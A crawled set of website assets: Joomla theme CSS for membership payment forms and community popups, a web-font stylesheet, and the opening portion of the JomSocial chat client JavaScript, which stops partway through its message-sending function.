    position: relative;
    padding-left: 100px;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 70px;
    height: 60px;
    top: -12px;
    left: 20px;
    background: url(../images/pay-card-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1:checked + label::before {
    background: url(../images/pay-card-2.png) no-repeat center center;    
    background-size: contain;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label {
    position: relative;
    font-size: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 110px;
    height: 60px;
    top: -19px;
    left: 20px;
    background: url(../images/pay-paypal-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2:checked + label::before {
    background: url(../images/pay-paypal-1.png) no-repeat center center;
    background-size: contain;
}

.com_rsmembership.renew .stripe-button-el,
.com_rsmembership.mymembership .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #ff8400 !important;
	border-radius: 4px !important;
	border: 3px solid #ff8400 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #000 !important;
	text-shadow: -1px 1px #fff !important;
	max-width: 245px;
}

.com_rsmembership.renew .stripe-button-el span,
.com_rsmembership.mymembership .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	/* font-size: inherit; */
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
	min-height: 1px !important;
	font-size: 18px;
}

.rsmembership_upgrade_module .price-to-pay {
    color: #fafafa;
    text-transform: uppercase;
	font-weight:bold;
}

.rsmembership_upgrade_module .price-container {
	background-color: #2d2138;
	border-radius: 4px;
	padding: 8px;
	display: block;
	color: #fbfbfb;
	font-size: 18px;
	width: 100%;
	max-width: 90%;
	height: 38px;
	box-sizing: border-box;
	font-style: italic;
}

.rsmembership_upgrade_module .rsmu-upgrade-btn {
	font-size: 18px;
	margin-top: 23px;
	max-width: 100%;
	box-sizing: border-box;
	min-width: 1px;
	width: 100%;
}

.rsmembership_upgrade_module h2 {
	font-size: 18px;
	line-height: 20px;
}

.tm-page .chzn-container {
    width: 100% !important;
    margin-bottom: 20px;
}

.tm-page .chzn-container > a {
	background: #2d2138;
	width: 100%;
	padding: 5px 5px 5px 8px;
	border: 0;
	height: 35px;
	color: #a91cff;
	box-shadow: none;
	font-size: 15px;
}

.tm-page .chzn-container > a div b {
	background-position: 0px 8px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single div b {
	background-position: -18px 8px;
}

.tm-page .chzn-container .chzn-drop {
	background: #2d2138;
	box-shadow: none;
	border: 0;
}

.tm-page .chzn-container .chzn-drop .chzn-search {
    display: none;
}

.tm-page .chzn-container .chzn-results {
    color: #fafafa;
    font-size: 15px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single {
	border: none;
	background: #2d2138;
	box-shadow: none;
}

.terms-link {
	color: #fbfbfb;
	display: inline-block;
	margin: 0;
	position: relative;
	top: 10px;
}

body #sbox-window {
	padding: 5px;
}

#rsme_membership_info .row-fluid {
	border-bottom: 2px solid #29255a;
	background: #29255a;
	border-radius: 5px;
}

.label_mod_days_left {
    font-size: 12px;
    color: #ffad00;
    font-style: italic;
}

.row_mod_days_left {
    font-size: 12px;
    color: #fafafa;
    font-style: italic;
	background: #29255a !important;
}

.row_mod_days_left div {
    padding: 3px 5px 3px 3px;
    box-sizing: border-box;
    cursor: pointer;
}

.rsmembership_upgrade_module .container_mod_list.hidden {
    display: none;
    transition: all 0.8s;
}

.row_mod_days_left.active {
	background: #2d2138 !important;
}

div.itemIntroText {color:#ff9600;font-size:16px;line-height:24px;padding:4px 0 12px 0;}

h3,
.uk-h3 {
	color: #ffcc00  !important;
	text-transform:uppercase  !important;
	font-style: italic !important;
  font-size: 16px  !important;
  line-height: 24px;
}
/* Article navigation */
div.itemNavigation {
    padding:8px;
    margin:0 0 24px 0;
    background:#2c2e59;
    border-radius:5px;
}
	div.itemNavigation span.itemNavigationTitle {color:#ffc3a6;}
	div.itemNavigation a.itemPrevious {padding:0 12px;}
	div.itemNavigation a.itemNext {padding:0 12px;}
	
	
	
.joms-popup__title {
    background-color:#7100dd;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }
    .joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__content {padding:10px 15px 0;position:relative;background-color:#4a4d81; }
    .joms-popup__content ul {padding-left:0;padding-right:0; }
    .joms-popup__content li {margin-bottom:14px;font-size:12px; }
    .joms-popup__content--single {padding-bottom:10px; }
    .joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }
    .joms-popup__comment {background-color:#161525;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }
    
    @media all and (max-width:640px) {
        .joms-popup__commentwrapper {padding-right:0;position:relative; }
        .joms-popup__comment {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; }
    }

.uk-nav:not(.uk-nav-offcanvas) > li:not(:first-child) > a {
	border-top: 0;
}

.joms-module--toolbar.login-module-container {
    border: 0 !important;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background-color: #fff;
    border: 1px solid #d6d6d6;
    color: #1782df;
}

.tm-page .btn-primary, 
.tm-page .btn-info, 
.tm-page .btn-inverse {
    background-color: #29255a;
    border: 1px solid #4267b2;
	color: #fff !important;
	font-size: 16px;
	height: 41px;
    font-weight: bold;
    font-style: italic;
    border-radius: 4px !important;
	text-transform: uppercase;
}

.tm-page .btn-primary:hover, 
.tm-page .btn-info:hover, 
.tm-page .btn-inverse:hover {
	box-shadow: none;
	background-color: #8f45ff;
}

button.close {
	background-image: url(../images/1-2-close-icon.png);
	background-position: top left;
	background-repeat: no-repeat;
	width: 23px;
	display: block;
	z-index: 99;
    position: relative;
    opacity: 1;
    height: 23px;
}


button.close span {
    display: none;
}

.tm-page .uk-dotnav > * > * {
	width: 14px;
	height: 14px;
	border-radius: 3px;
    background: #4a4d81;
}

.tm-page .uk-dotnav > *:hover > *,
.tm-page .uk-dotnav > .uk-active > * {
	background: #06f306;
}

.tm-page .uk-nav-side ul a:hover {
	color: #ffd900;
}

.tm-page .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #ffd900;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page  .mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, 
.tm-page  .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity: 1;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page .uk-overlay-background {
    background: rgba(15,65,105, 0.5);
}

@media all and (min-width:650px) {
    .menu-background {
        display: none !important;
    }
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background: #fff;
}

.topbar-leftmenu-container .uk-nav-side > li:hover > a, 
.topbar-rightmenu-container .uk-nav-side > li:hover > a {
	color: #ffad00;
}


*::selection {
    color: #b5fffc;
    background-color: #1c1a3e;
}




--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/fonts/electrolize/stylesheet.css
body_size: -139
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 15, 2020 */



@font-face {
    font-family: 'electrolizeregular';
    src: url('electrolize-regular-webfont.eot');
    src: url('electrolize-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('electrolize-regular-webfont.woff2') format('woff2'),
         url('electrolize-regular-webfont.woff') format('woff'),
         url('electrolize-regular-webfont.ttf') format('truetype'),
         url('electrolize-regular-webfont.svg#electrolizeregular') format('svg');
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/chat/chat.min.js
body_size: 19053
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
'use strict';

(function (factory) {

    joms.onStart(function () {
        var Chat = factory(joms.jQuery, joms._, joms.Backbone);
        joms.chat = new Chat();
    });
})(function ($, _, Backbone) {

    var Notification = require('./notification'),
        HeaderView = require('./header'),
        SidebarView = require('./sidebar'),
        MessagesView = require('./messages'),
        MessageBox = require('./messagebox');

    /**
     * Conversation main class.
     * @class Chat
     */
    function Chat() {
        this.init();
    }

    Chat.prototype = {

        /**
         * Current user information.
         */
        me: { id: 0, name: '', avatar: '' },

        /**
         * Buddy list.
         */
        buddies: {},

        /**
         * Conversation list.
         * @type {object}
         */
        conversations: {},

        opened: {},

        /**
         * Active conversation.
         */
        active: {},

        ping: {},

        ajax_get_chat_by_user: {},

        last_activity: 0,

        show_seen: 0,

        ping_time: 1000,

        /**
         * Chat initialization.
         */
        init: function init() {
            var id = +window.joms_my_id,
                enableReadStatue = +joms.getData('chat_enablereadstatus');

            this.render();

            if (!id) {
                joms_observer.do_action('chat_user_logout');
                return false;
            }

            if (enableReadStatue) {
                this.show_seen = 1;
            }

            this.me.id = id;
            joms_observer.do_action('chat_user_login');

            joms_observer.add_action('chat_sidebar_select', this.conversationOpen, 10, 1, this);
            joms_observer.add_action('chat_messagebox_send', this.messageSend, 10, 2, this);
            joms_observer.add_action('chat_message_recall', this.messageRecall, 10, 1, this);
            joms_observer.add_action('chat_single_conversation_get_by_user', this.singleConversationGetByUser, 1, 1, this);
            joms_observer.add_action('chat_update_draft_conversation', this.updateDraftConversation, 1, 2, this);
            joms_observer.add_action('chat_create_draft_conversation', this.createDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_remove_draft_conversation', this.removeDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_set_location_hash', this.setLocationHash, 1, 1, this);
            joms_observer.add_action('chat_leave', this.leaveChat, 2, 1, this);
            joms_observer.add_action('chat_add_people', this.addPeople, 1, 1, this);
            joms_observer.add_action('chat_buddy_add', this.buddyAdd, 1, 3, this);
            joms_observer.add_action('chat_get_previous_messages', this.conversationGetPrevMessages, 1, 2, this);
            joms_observer.add_action('chat_mute', this.muteChat, 2, 1, this);
            joms_observer.add_action('chat_add_conversions', this.addConversations, 1, 1, this);
            joms_observer.add_action('chat_mark_all_as_read', this.markAllAsRead, 1, 1, this);
            joms_observer.add_action('chat_change_active_group_chat_name', this.changeActiveGroupChatName, 1, 2, this);

            var noFriend = 1,
                noConversation = 1;

            this.friendListUpdate().done(function (friends) {
                if (_.isArray(friends) && friends.length) {
                    noFriend = 0;
                }
                this.conversationListUpdate().done(function (data) {
                    var $startScreen = $('.joms-js-page-chat-loading'),
                        $chatScreen = $('.joms-js-page-chat');

                    if (data && $.isPlainObject(data.list) && _.keys(data.list).length) {
                        noConversation = 0;
                    }

                    if (noConversation) {
                        if (noFriend) {
                            $startScreen.find('.joms-js-loading-no-friend').show();
                        } else {
                            $startScreen.find('.joms-js-loading-no-conv').show().on('click', function () {
                                $startScreen.hide();
                                $chatScreen.show();
                            });
                        }

                        $startScreen.find('.joms-js-loading').hide();
                        $startScreen.find('.joms-js-loading-empty').show();
                    } else {
                        $startScreen.hide();
                        $chatScreen.show();
                    }

                    // Update ping time when browser is in the background.
                    $(window).on('blur', $.proxy(function () {
                        var pingTime = +joms.getData('chat_pooling_time_inactive');
                        if (pingTime >= 1) {
                            this.ping_time = pingTime * 1000;
                        }
                    }, this)).on('focus', $.proxy(function () {
                        var pingTime = +joms.getData('chat_pooling_time_active');
                        if (pingTime >= 1) {
                            this.ping_time = pingTime * 1000;
                        }
                    }, this)).triggerHandler('focus');

                    this.conversationPing();
                });
            });
        },

        changeActiveGroupChatName: function changeActiveGroupChatName(name, chat_id) {
            chat_id = chat_id ? chat_id : this.active.chat_id;
            var params = {};
            params.groupname = name;

            joms.ajax({
                func: 'chat,ajaxChangeGroupChatName',
                data: [chat_id, name],
                callback: $.proxy(function (json) {
                    if (json.success) {
                        joms_observer.do_action('sidebar_change_conversation_name', json.groupname, chat_id);
                        joms_observer.do_action('chat_messages_render', null, '', {}, this.me, new Date().getTime(), 'change_chat_name', params);
                    }
                }, this)
            });
        },

        markAllAsRead: function markAllAsRead() {
            joms.ajax({
                func: 'chat,ajaxMarkAllAsRead',
                callback: $.proxy(function () {
                    joms_observer.do_action('chat_all_marked_read');
                    _.each(this.conversations, function (conv) {
                        conv.seen = 1;
                    });
                }, this)
            });
        },

        addConversations: function addConversations(list) {
            for (var key in list) {
                this.conversations[key] = list[key];
            }
        },

        render: function render() {
            // initialize views
            var header = new HeaderView();
            var sidebar = new SidebarView();
            var messages = new MessagesView();
            var messageBox = new MessageBox();
            var notification = new Notification();
        },

        muteChat: function muteChat(mute) {
            this.active.mute = +mute ? 0 : 1;
            joms.ajax({
                func: 'chat,ajaxMuteChat',
                data: [this.active.chat_id, this.active.mute]
            });
        },

        addPeople: function addPeople(friends) {
            var ids = [],
                key;

            for (key in friends) {
                this.buddyAdd(friends[key].id, friends[key].name, friends[key].avatar);
                ids.push(key);
            }

            joms.ajax({
                func: 'chat,ajaxAddPeople',
                data: [this.active.chat_id, JSON.stringify(ids)],
                callback: $.proxy(function () {
                    var ids = [this.active.chat_id];
                    this.updateChatList(JSON.stringify(ids));
                }, this)
            });
        },

        leaveChat: function leaveChat() {
            var chat_id = this.active.chat_id;
            joms.ajax({
                func: 'chat,ajaxLeaveChat',
                data: [chat_id]
            });
            this.active = {};
            delete this.conversations['chat_' + chat_id];
            joms_observer.do_action('chat_remove_window', chat_id);
            joms_observer.do_action('chat_removemove_notification', chat_id);
            joms_observer.do_action('chat_empty_message_view');
        },

        setLocationHash: function setLocationHash(chat_id) {
            window.location.hash = chat_id;
        },

        getLocationHash: function getLocationHash() {
            var hash = window.location.hash.replace('#', '');
            return +hash;
        },

        updateDraftConversation: function updateDraftConversation(name, partner) {
            if (this.conversations['chat_0'].temp_chat_id) {
                delete this.conversations['chat_0'].temp_chat_id;
            }
            this.conversations['chat_0'].name = name;
            this.conversations['chat_0'].partner = partner;
            this.active = this.conversations['chat_0'];
        },

        createDraftConversation: function createDraftConversation() {
            if (!this.conversations.hasOwnProperty('chat_0')) {
                var conversation = {
                    chat_id: '0',
                    name: '',
                    partner: [],
                    type: 'new',
                    thumb: '/components/com_community/assets/mood_21.png'
                };

                this.conversations['chat_0'] = conversation;
                joms_observer.do_action('chat_render_draft_conversation', conversation);
            }
            joms_observer.do_action('chat_hightlight_active_window', 0);
            joms_observer.do_action('chat_conversation_open');
            this.conversationOpen(0);
        },

        removeDraftConversation: function removeDraftConversation() {
            $('.joms-js--remove-draft').remove();
            delete this.conversations['chat_0'];
        },

        singleConversationGetByUser: function singleConversationGetByUser(user_id) {
            return $.Deferred($.proxy(function (defer) {
                joms_observer.do_action('chat_messages_loading');
                joms.ajax({
                    func: 'chat,ajaxGetSingleChatByUser',
                    data: [user_id],
                    callback: $.proxy(function (json) {
                        if (json.partner) {
                            if (!this.buddies.hasOwnProperty(json.partner.id)) {
                                this.buddyAdd(json.partner.id, json.partner.name, json.partner.avatar);
                            }
                            if (json.messages && _.isArray(json.messages)) {
                                joms_observer.do_action('chat_messages_loaded', json.messages, this.buddies);
                            } else {
                                joms_observer.do_action('chat_empty_message_view');
                            }
                            this.conversations['chat_0'].name = json.partner.name;
                            this.conversations['chat_0'].partner = [json.partner.id];
                            if (json.chat_id) {
                                this.conversations['chat_0'].temp_chat_id = json.chat_id;
                                this.doSeen(json.chat_id);
                                this.setSeen(json.chat_id);
                            }
                            this.active = this.conversations['chat_0'];
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Get list of conversation by current user.
         * @return {jQuery.Deferred}
         */
        conversationListUpdate: function conversationListUpdate() {
            var localState = joms.localStorage.get('chatbar') || {},
                opened = localState.opened || [];
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxInitializeChatData',
                    data: ['[]', JSON.stringify(opened)],
                    callback: $.proxy(function (json) {

                        var hash;

                        this.last_activity = json.last_activity ? json.last_activity : 0;

                        // Update buddy list.
                        _.each(json.buddies, function (buddy) {
                            this.buddySet(buddy);
                        }, this);

                        // Update conversation listing.
                        if (json.list) {
                            this.conversations = json.list;
                            joms_observer.do_action('chat_conversation_render', this.conversations);
                            hash = this.getLocationHash();
                            if (hash) {
                                joms_observer.do_action('chat_open_window_by_chat_id', hash);
                            } else {
                                joms_observer.do_action('chat_open_first_window');
                            }
                        } else {
                            joms_observer.do_action('chat_noconversation_render', this.conversations);
                        }

                        if (json.opened) {
                            this.opened = json.opened;
                        }

                        this.updateConversations();

                        defer.resolveWith(this, [json]);
                        joms_observer.do_action('chat_initialized');
                    }, this)
                });
            }, this));
        },

        setActiveChat: function setActiveChat(chat_id) {
            this.active = this.conversations['chat_' + chat_id];
            this.updateConversations();
        },

        formatData: function formatData(data, buddies) {
            for (var i in data) {
                if (data[i].type === 'single') {
                    var partner = data[i].partner;
                    data[i].thumb = buddies[partner].avatar;
                    data[i].name = buddies[partner].name;
                } else {
                    data[i].thumb = joms.BASE_URL + 'components/com_community/assets/group_thumb.jpg';
                }
            }
            return data;
        },

        /**
         * Open a conversation with specified ID.
         * @param {number} [chat_id]
         * @return {jQuery.Deferred}
         */
        conversationOpen: function conversationOpen(chat_id) {
            var isChatView = joms.getData('is_chat_view');

            // BUG: when send msg from draft conversation
            if (isChatView) {
                this.setLocationHash(chat_id);
            }

            if (+chat_id === +this.active.chat_id) {
                return;
            }

            if (this.active.temp_chat_id && this.active.temp_chat_id == chat_id) {
                this.setActiveChat(chat_id);
                return;
            }

            if (+chat_id === 0 && this.conversations['chat_0'].temp_chat_id && this.conversations['chat_0'].temp_chat_id == this.active.chat_id) {
                this.setActiveChat(0);
                return;
            }

            if (!this.conversations['chat_' + chat_id]) {
                joms_observer.do_action('chat_open_first_window');
                return;
            }

            this.setActiveChat(chat_id);

            if (this.active.temp_chat_id) {
                chat_id = this.active.temp_chat_id;
            }

            joms_observer.do_action('chat_conversation_open', this.active.type, this.active.participants);
            joms_observer.do_action('chat_empty_message_view');

            var users = this.conversations['chat_' + chat_id].users.join(',');
            joms_observer.do_action('chat_render_option_dropdown', this.active.type, this.active.mute, users);

            return $.Deferred($.proxy(function (defer) {
                if (chat_id) {
                    // get previous messages
                    this.conversationGetPrevMessages(chat_id, 0).done($.proxy(function (json) {
                        if (this.active.type === 'single' && this.active.blocked) {
                            joms_observer.do_action('chat_disable_message_box');
                        }
                        defer.resolveWith(this);
                    }, this));
                }
            }, this));
        },

        /**
         * Get conversation messages before specific message defined it's ID.
         * @param {number} chatId
         * @param {number} [lastMessageId]
         * @returns jQuery.Deferred
         */
        conversationGetPrevMessages: function conversationGetPrevMessages(chat_id, offset) {
            if (this.getting_previous_messagse) {
                return;
            }
            if (chat_id) {
                joms_observer.do_action('chat_messages_loading');
            } else {
                if (+this.active.chat_id) {
                    chat_id = +this.active.chat_id;
                } else if (this.active.temp_chat_id) {
                    chat_id = +this.active.temp_chat_id;
                } else {
                    joms_observer.do_action('chat_previous_messages_loaded', []);
                    return;
                }
            }
            this.getting_previous_messagse = 1;
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxGetLastChat',
                    data: [chat_id, offset],
                    callback: $.proxy(function (json) {
                        this.getting_previous_messagse = 0;
                        if (_.isArray(json.messages) && _.isArray(json.seen)) {
                            if (offset) {
                                if (!json.messages.length) {
                                    json.messages.push({
                                        id: 0,
                                        message: null,
                                        attachment: null,
                                        user: null,
                                        timestamp: null,
                                        action: 'end'
                                    });
                                }
                                joms_observer.do_action('chat_previous_messages_loaded', json.messages, this.buddies);
                            } else {
                                joms_observer.do_action('chat_messages_loaded', json.messages, this.buddies);
                                if (this.show_seen) {
                                    joms_observer.do_action('chat_seen_message', json.seen, this.me, this.buddies);
                                }
                                this.doSeen(chat_id);
                                this.setSeen(chat_id);
                            }
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Ping server for any update on conversations.
         */
        conversationPing: function conversationPing() {
            var timestamp;

            // Cancel scheduled next ping.
            clearTimeout(this._conversationPingTimer);

            // Remember timestamp.
            this._conversationPingTimestamp = timestamp = new Date().getTime();

            // Perform ping to server.
            this._conversationPing().done($.proxy(function (json) {
                var active = [],
                    seen = [],
                    inactive = [],
                    changename = [],
                    data;

                // Do not proceed if timestamp is different, meaning that ping was called again during request.
                if (this._conversationPingTimestamp !== timestamp) {
                    return;
                }

                // Add new buddy list if any.
                if (json.newcomer && _.isArray(json.newcomer) && json.newcomer.length) {
                    _.each(json.newcomer, function (buddy) {
                        if (+this.me.id !== +buddy.id) {
                            this.buddyAdd(buddy.id, buddy.name, buddy.avatar);
                        }
                    }, this);
                }

                // Handle received messages.
                if (json.activities && _.isArray(json.activities) && json.activities.length) {
                    data = json.activities;
                    this.last_activity = data[data.length - 1].id;
                    var self = this;
                    if (joms.store) {
                        _.each(data, function (item) {
                            var chats = joms.store.state.chats;
                            if (!chats.info[item.chat_id]) {
                                return;
                            }

                            joms.store.commit('chats/messages/prepend', { messages: [item] });

                            if (item.action === 'seen') {
                                joms.store.dispatch('chats/seenBy', { chatid: +item.chat_id, userid: +item.user_id });
                            } else {
                                if (self.me.id != item.user_id) {
                                    if (+item.chat_id === +chats.active) {
                                        joms.store.dispatch('chats/seen', +item.chat_id);
                                    } else {
                                        joms.store.dispatch('chats/unread', +item.chat_id);
                                    }

                                    joms.store.dispatch('chats/open', +item.chat_id);
                                    joms.store.dispatch('chats/setTopSidebar', +item.chat_id);
                                }

                                joms.store.dispatch('chats/clearSeen', { chatid: +item.chat_id });
                            }
                        });
                    }

                    changename = _.filter(data, $.proxy(function (item) {
                        return item.action === 'change_chat_name';
                    }, this));

                    _.each(changename, function (item) {
                        var params = JSON.parse(item.params);
                        joms_observer.do_action('sidebar_change_conversation_name', _.escape(params.groupname), item.chat_id);
                        joms.store.dispatch('chats/changeName', { groupname: params.groupname, chat_id: item.chat_id });
                    });

                    if (this.active && _.isObject(this.active)) {
                        active = _.filter(data, $.proxy(function (item) {
                            var same_chat_id = +this.active.chat_id === +item.chat_id,
                                temp_chat_active = this.active.temp_chat_id && +this.active.temp_chat_id === +item.chat_id,
                                is_msg = item.action === 'sent' || item.action === 'leave' || item.action === 'add' || item.action === 'change_chat_name',
                                not_my_msg = +item.user_id !== +this.me.id;
                            return is_msg && not_my_msg && (same_chat_id || temp_chat_active);
                        }, this));
                        if (active.length) {
                            joms_observer.do_action('chat_messages_received', active, this.buddies);
                            if (+this.active.chat_id) {
                                this.doSeen(this.active.chat_id);
                            } else {
                                this.doSeen(this.active.temp_chat_id);
                            }
                            joms_observer.do_action('chat_remove_seen_message');
                            joms_observer.do_action('chat_move_window_to_top', active);
                            joms_observer.do_action('chat_move_notification_to_top', active);
                        }

                        seen = _.filter(data, $.proxy(function (item) {
                            return item.action === 'seen';
                        }, this));

                        if (seen.length) {
                            for (var i = 0; i < seen.length; i++) {
                                if (+seen[i].user_id === +this.me.id) {
                                    this.setSeen(seen[i].chat_id);
                                }
                            }
                            var seen_active = _.filter(seen, function (item) {
                                return +item.chat_id === +this.active.chat_id;
                            }, this);
                            if (this.show_seen) {
                                joms_observer.do_action('chat_seen_message', seen_active, this.me, this.buddies);
                            }
                        }
                    }

                    inactive = _.filter(data, $.proxy(function (item) {
                        var is_msg = item.action === 'sent',
                            not_in_active_chat = +this.active.chat_id !== +item.chat_id,
                            not_new_chat = this.conversations.hasOwnProperty('chat_' + item.chat_id),
                            not_my_msg = +item.user_id !== +this.me.id;
                        return is_msg && not_my_msg && not_in_active_chat && not_new_chat;
                    }, this));

                    if (inactive.length) {
                        for (var i = 0; i < inactive.length; i++) {
                            this.setUnread(inactive[i].chat_id);
                        }
                        joms_observer.do_action('chat_highlight_unread_windows', inactive);
                        joms_observer.do_action('chat_move_window_to_top', inactive);
                        joms_observer.do_action('chat_move_notification_to_top', inactive);
                    }

                    // Update sidebar if necessary.
                    var needUpdateSidebar = [];
                    _.each(data, function (item) {
                        var needUpdate = false,
                            chatId = +item.chat_id;

                        // Exclude my own activities.
                        if (+this.me.id !== +item.user_id) {

                            // When somebody is leaving or added to the chat.
                            if (item.action === 'leave' || item.action === 'add') {
                                needUpdate = true;

                                // When there is a new conversation.
                            } else if (!_.has(this.conversations, 'chat_' + chatId) && item.action !== 'seen') {
                                needUpdate = true;
                            }
                        } else if (this.me.id == item.user_id && item.action === 'add') {
                            needUpdate = true;
                        }

                        if (needUpdate && needUpdateSidebar.indexOf(chatId) < 0) {
                            needUpdateSidebar.push(chatId);
                        }
                    }, this);

                    if (needUpdateSidebar.length) {
                        needUpdateSidebar = JSON.stringify(needUpdateSidebar);
                        this.updateChatList(needUpdateSidebar);
                    }

                    joms_observer.do_action('chat_set_notification_label', this.countUnread(this.conversations));
                }

                // Schedule next ping.
                this._conversationPingTimer = setTimeout($.proxy(function () {
                    this.conversationPing();
                }, this), this.ping_time);
            }, this));
        },

        countUnread: function countUnread(data) {
            var count = 0;
            for (var key in data) {
                if (+data[key].seen === 0 && +data[key].mute === 0) {
                    count++;
                }
            }
            return count;
        },

        setUnread: function setUnread(chat_id) {
            this.conversations['chat_' + chat_id].seen = 0;
            joms_observer.do_action('chat_set_notification_label_unread', chat_id);
        },

        setSeen: function setSeen(chat_id) {
            if (this.conversations['chat_' + chat_id]) {
                this.conversations['chat_' + chat_id].seen = 1;
                joms_observer.do_action('chat_set_notification_label', this.countUnread(this.conversations));
                joms_observer.do_action('chat_set_notification_label_seen', chat_id);
                joms_observer.do_action('chat_set_window_seen', chat_id);
            }
        },

        doSeen: function doSeen(chat_id) {
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxSeen',
                    data: [chat_id]
                });
            }, this));
        },

        _conversationPing: function _conversationPing() {
            return $.Deferred($.proxy(function (defer) {
                this.ping = joms.ajax({
                    func: 'chat,ajaxPingChat',
                    data: [this.last_activity],
                    callback: $.proxy(function (json) {
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Get latest chat listing.
         * @param {number[]} ids
         * @return {_.debounce}
         */
        updateChatList: function updateChatList(ids) {
            joms.ajax({
                func: 'chat,ajaxGetChatList',
                data: [ids],
                callback: $.proxy(function (json) {
                    var list, unread;

                    _.each(json.buddies, function (buddy) {
                        this.buddySet(buddy);
                    }, this);

                    // Format conversation listing.
                    list = this.formatData(json.list, this.buddies);

                    // Update conversation listing.
                    _.each(list, function (item) {
                        this.conversations['chat_' + item.chat_id] = item;
                    }, this);

                    // Get total unread.
                    unread = this.countUnread(this.conversations);

                    joms_observer.do_action('chat_conversation_render', list);
                    joms_observer.do_action('chat_highlight_unread_windows', list);
                    joms_observer.do_action('chat_set_notification_label', unread);
                    joms_observer.do_action('chat_move_window_to_top', list);
                    joms_observer.do_action('chat_move_notification_to_top', list);

                    this.updateConversations();

                    if (joms.store) {
                        joms.store.dispatch('chats/fetch', { conversations: list });

                        _.each(list, function (item) {
                            joms.store.dispatch('chats/open', item.id);
                            joms.store.dispatch('chats/addSidebarItem', item.id);
                            joms.store.dispatch('chats/setTopSidebar', item.id);
                        });

                        _.each(json.buddies, function (buddy) {
                            joms.store.commit('users/add', { data: buddy });
                        });
                    }
                }, this)
            });
        },

        /**
         * Sends message.
         * @param {string} message
         * @returns jQuery.Deferred
         */
        messageSend: function messageSend(message, attachment) {
            this.ping.abort();
            var partner = [],
                name = '',
                chat_id = 0;
            if (+this.active.chat_id === 0) {
                partner = this.active.partner;
                name = this.active.name;
